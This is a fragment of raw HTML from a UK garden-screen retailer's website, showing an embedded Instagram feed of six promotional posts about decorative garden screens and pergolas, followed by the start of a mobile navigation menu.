<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="6" data-nummobile="6" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="61240" data-locatornonce="e7b561e56d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,imageLoadDisable">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18139827805426991" data-date="1756456758">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN7rosKAqiI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EZ-XtGBIZAIQ7kNvwFqReoT&#038;_nc_oc=AdmqKLwyZV7ROirIDxmwGO09XnhvbybhHMlKOG98oWliWAsBTIqeC9KHbkE_-DOVwpTvFnEK72YL8DLoIfDwsSk3&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&#038;oh=00_Afpo3xMDTUWkimgD9uHpn0NGcQwV1Byie0kMEdoXk5lR-Q&#038;oe=6978B1D7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EZ-XtGBIZAIQ7kNvwFqReoT&amp;_nc_oc=AdmqKLwyZV7ROirIDxmwGO09XnhvbybhHMlKOG98oWliWAsBTIqeC9KHbkE_-DOVwpTvFnEK72YL8DLoIfDwsSk3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_Afpo3xMDTUWkimgD9uHpn0NGcQwV1Byie0kMEdoXk5lR-Q&amp;oe=6978B1D7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EZ-XtGBIZAIQ7kNvwFqReoT&amp;_nc_oc=AdmqKLwyZV7ROirIDxmwGO09XnhvbybhHMlKOG98oWliWAsBTIqeC9KHbkE_-DOVwpTvFnEK72YL8DLoIfDwsSk3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_Afpo3xMDTUWkimgD9uHpn0NGcQwV1Byie0kMEdoXk5lR-Q&amp;oe=6978B1D7&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Summer nights just got better 🌙✨ Our decorati</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/540741890_18021768233727346_4524859252539146707_nfull.jpg" alt="Summer nights just got better 🌙✨ Our decorative garden screens create the perfect backdrop for cosy evenings and BBQs. Made for UK gardens, built to last 🌿

#gardensuk #gardendesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18049622678172923" data-date="1738327924">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFfZoOPI170/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=NzbLcQB_bvsQ7kNvwF2wPMV&#038;_nc_oc=AdlCil9xKXD3QV4XaHBJoOvAjY9JEgsAo3aNHA8q0AkzLC3hnXJVgxYLMOeUt93SXN2YBaYDBLxn-UiNLEkqqGib&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&#038;oh=00_Afr9sFHELBE-3EBlHLa3zoWVplo7XNRwETJ3bLexb_kVQw&#038;oe=6978A9BD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NzbLcQB_bvsQ7kNvwF2wPMV&amp;_nc_oc=AdlCil9xKXD3QV4XaHBJoOvAjY9JEgsAo3aNHA8q0AkzLC3hnXJVgxYLMOeUt93SXN2YBaYDBLxn-UiNLEkqqGib&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_Afr9sFHELBE-3EBlHLa3zoWVplo7XNRwETJ3bLexb_kVQw&amp;oe=6978A9BD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NzbLcQB_bvsQ7kNvwF2wPMV&amp;_nc_oc=AdlCil9xKXD3QV4XaHBJoOvAjY9JEgsAo3aNHA8q0AkzLC3hnXJVgxYLMOeUt93SXN2YBaYDBLxn-UiNLEkqqGib&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_Afr9sFHELBE-3EBlHLa3zoWVplo7XNRwETJ3bLexb_kVQw&amp;oe=6978A9BD&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Because let’s be honest... the UK weather can be</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/475834320_17998470449727346_3248978527630673287_nfull.jpg" alt="Because let’s be honest... the UK weather can be unpredictable ☁️☀️🌧️ But with a pergola like this, your garden is a cosy retreat all year round. Add style, shelter &amp; a touch of privacy with decorative screens. Who’s ready to upgrade their outdoor space? ✨

#GardenGoals #OutdoorLivingUK #PergolaVibes #BritishWeatherProof #GardenDesign #AlFrescoLiving #LuxuryLandscaping #StayCosyOutside" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18067604671819438" data-date="1737209574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE-Ei4yIKYo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.75761-15/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=e7-AC4x0A5gQ7kNvwFpupAm&#038;_nc_oc=AdkSuE4p4i92FtazFQDfR1jGXDbHET7HPCJBskaIzEkHNerFBeDGQSgIymjoxYx4L2tIFryKvNkbpnUMSjgxd0I3&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&#038;oh=00_AfrP4Vbj_QsWoJKH7J4cRK7dSapKmiJy5pmD8ApVGtRE6A&#038;oe=6978996C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e7-AC4x0A5gQ7kNvwFpupAm&amp;_nc_oc=AdkSuE4p4i92FtazFQDfR1jGXDbHET7HPCJBskaIzEkHNerFBeDGQSgIymjoxYx4L2tIFryKvNkbpnUMSjgxd0I3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_AfrP4Vbj_QsWoJKH7J4cRK7dSapKmiJy5pmD8ApVGtRE6A&amp;oe=6978996C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e7-AC4x0A5gQ7kNvwFpupAm&amp;_nc_oc=AdkSuE4p4i92FtazFQDfR1jGXDbHET7HPCJBskaIzEkHNerFBeDGQSgIymjoxYx4L2tIFryKvNkbpnUMSjgxd0I3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_AfrP4Vbj_QsWoJKH7J4cRK7dSapKmiJy5pmD8ApVGtRE6A&amp;oe=6978996C&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Even in the heart of winter, you can create a cosy</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473634859_17997063803727346_8071009507098353762_nfull.jpg" alt="Even in the heart of winter, you can create a cosy and stylish outdoor setup. These elegant garden screens not only provide privacy but also elevate the look of your space with their intricate design 🌿. Paired with warm lighting and comfortable seating, it’s the perfect way to enjoy the outdoors year-round.

#OutdoorLiving #GardenInspiration #WinterVibes #CosySpaces #GardenScreens #StylishOutdoors" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18267078238267463" data-date="1737044227">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE5JK5WoHs9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Q8CTfzRCcE8Q7kNvwFpLaTM&#038;_nc_oc=AdkrcDqYalE5CQXP8lovWyxzaoJ92cXFcMfgzijAHgxJimZ36N8mTq1eg8bTmHAL03x7Glr-xTXrciewdqI6S6-V&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&#038;oh=00_Afp6Yn74EtzQKnTrlxkcWVDxfY7CVnxVgtmO11D6P_pL8Q&#038;oe=6978A4DE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q8CTfzRCcE8Q7kNvwFpLaTM&amp;_nc_oc=AdkrcDqYalE5CQXP8lovWyxzaoJ92cXFcMfgzijAHgxJimZ36N8mTq1eg8bTmHAL03x7Glr-xTXrciewdqI6S6-V&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_Afp6Yn74EtzQKnTrlxkcWVDxfY7CVnxVgtmO11D6P_pL8Q&amp;oe=6978A4DE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q8CTfzRCcE8Q7kNvwFpLaTM&amp;_nc_oc=AdkrcDqYalE5CQXP8lovWyxzaoJ92cXFcMfgzijAHgxJimZ36N8mTq1eg8bTmHAL03x7Glr-xTXrciewdqI6S6-V&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_Afp6Yn74EtzQKnTrlxkcWVDxfY7CVnxVgtmO11D6P_pL8Q&amp;oe=6978A4DE&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Create a cosy outdoor haven 🌳✨ Our modern tre</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473684679_17996853278727346_8445075917984208032_nfull.jpg" alt="Create a cosy outdoor haven 🌳✨ Our modern tree-inspired garden screens blend perfectly with natural surroundings, adding both style and privacy to your space. Perfect for outdoor dining or relaxing by the fire pit! #GardenStyle #OutdoorLiving #ModernDesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18068522026783860" data-date="1736944284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE2KizktBgg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=5_U1auHNVhcQ7kNvwFS-lgU&#038;_nc_oc=AdnzSkI-7_XmYIewk5HGgLZXEHorl-AgkJhqA6nFNGDWPqRIL7OlmJuyhB15jxdF3OOFp1QdDVGBWVvcRstpVF2l&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&#038;oh=00_AforTy63CelCCkzi6LZjRDt1BlBHaERj6bhKJ8LGilNn8g&#038;oe=6978AC8B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5_U1auHNVhcQ7kNvwFS-lgU&amp;_nc_oc=AdnzSkI-7_XmYIewk5HGgLZXEHorl-AgkJhqA6nFNGDWPqRIL7OlmJuyhB15jxdF3OOFp1QdDVGBWVvcRstpVF2l&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_AforTy63CelCCkzi6LZjRDt1BlBHaERj6bhKJ8LGilNn8g&amp;oe=6978AC8B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5_U1auHNVhcQ7kNvwFS-lgU&amp;_nc_oc=AdnzSkI-7_XmYIewk5HGgLZXEHorl-AgkJhqA6nFNGDWPqRIL7OlmJuyhB15jxdF3OOFp1QdDVGBWVvcRstpVF2l&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_AforTy63CelCCkzi6LZjRDt1BlBHaERj6bhKJ8LGilNn8g&amp;oe=6978AC8B&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Winter evenings made magical ✨❄️ Our decorat</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473111900_17996718980727346_4238555013670196100_nfull.jpg" alt="Winter evenings made magical ✨❄️ Our decorative garden screens add a warm, cozy touch to your outdoor space, perfect for gathering around the fire with friends. Designed for beauty and privacy, even in the colder months. 🍂🔥 #WinterNights #CozyGarden #CustomScreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17843235525370926" data-date="1733745680">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDW1sTxoOMY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=W7vices1lZoQ7kNvwFacdYG&#038;_nc_oc=AdkA3j_xQvFUPHiieD2UOxAmqYVr0x5Uvynu5UnJJPZlMp2E5Kc1CNhtRalcsrpphpgSjsnKUX6kHmTkIe3zLiyk&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&#038;oh=00_Afqxn1Sg1KJqpaM8GIGfO_XNMMhKDy_4xDl2vzcO9yiOIg&#038;oe=6978A217"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W7vices1lZoQ7kNvwFacdYG&amp;_nc_oc=AdkA3j_xQvFUPHiieD2UOxAmqYVr0x5Uvynu5UnJJPZlMp2E5Kc1CNhtRalcsrpphpgSjsnKUX6kHmTkIe3zLiyk&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_Afqxn1Sg1KJqpaM8GIGfO_XNMMhKDy_4xDl2vzcO9yiOIg&amp;oe=6978A217&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W7vices1lZoQ7kNvwFacdYG&amp;_nc_oc=AdkA3j_xQvFUPHiieD2UOxAmqYVr0x5Uvynu5UnJJPZlMp2E5Kc1CNhtRalcsrpphpgSjsnKUX6kHmTkIe3zLiyk&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=fBVjEDNSJxdAbj8GVwpC5Q&amp;oh=00_Afqxn1Sg1KJqpaM8GIGfO_XNMMhKDy_4xDl2vzcO9yiOIg&amp;oe=6978A217&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Swipe Left 👈🏼 Which one are you? 🖤🤍

S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/469297058_17992110053727346_2882598608796674006_nfull.jpg" alt="Swipe Left 👈🏼 Which one are you? 🖤🤍

Sometimes, life is black and white. But today, it’s your choice - black or ivory?" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18049622678172923&quot;:{&quot;id&quot;:&quot;475834320_17998470449727346_3248978527630673287_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18067604671819438&quot;:{&quot;id&quot;:&quot;473634859_17997063803727346_8071009507098353762_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18267078238267463&quot;:{&quot;id&quot;:&quot;473684679_17996853278727346_8445075917984208032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18068522026783860&quot;:{&quot;id&quot;:&quot;473111900_17996718980727346_4238555013670196100_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17843235525370926&quot;:{&quot;id&quot;:&quot;469297058_17992110053727346_2882598608796674006_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18139827805426991&quot;:{&quot;id&quot;:&quot;540741890_18021768233727346_4524859252539146707_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-67678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 